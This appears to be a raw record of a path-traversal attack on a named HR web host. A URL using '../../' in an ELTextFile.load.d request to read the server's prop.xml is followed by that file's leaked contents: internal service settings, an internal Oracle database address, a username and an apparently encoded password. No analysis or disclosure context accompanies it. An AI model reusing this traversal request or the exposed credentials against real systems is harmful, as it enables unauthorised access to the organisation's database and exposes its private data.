 https://hr.minshengec.cn/hrss/ELTextFile.load.d?src=../../ierp/bin/prop.xml
</http>
<https>
<address>pbhr15</address>
<port>80</port>
</https>
</server>
</domain>
<isEncode>true</isEncode>
<internalServiceArray>
<name>StartTomcat</name>
<serviceClassName>nc.bs.tomcat.startup.BootStrapTomcatService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<internalServiceArray>
<name>EJB_SERVICE</name>
<serviceClassName>nc.bs.mw.naming.EJBContainerService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<TransactionManagerProxyClass>nc.bs.mw.tran.IerpTransactionManagerProxy</TransactionManage
<UserTransactionClass>nc.bs.mw.tran.IerpUserTransaction</UserTransactionClass>
<TransactionManagerClass>nc.bs.mw.tran.IerpTransactionManager</TransactionManagerClass>
<SqlDebugSetClass>nc.bs.mw.sql.UFSqlObject</SqlDebugSetClass>
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
<dataSource>
<dataSourceName>msds</dataSourceName>
<databaseUrl>jdbc:oracle:thin:@172.16.8.17:1521:oradb01</databaseUrl>
<user>msds</user>
<password>olhflpdalmgomckf</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>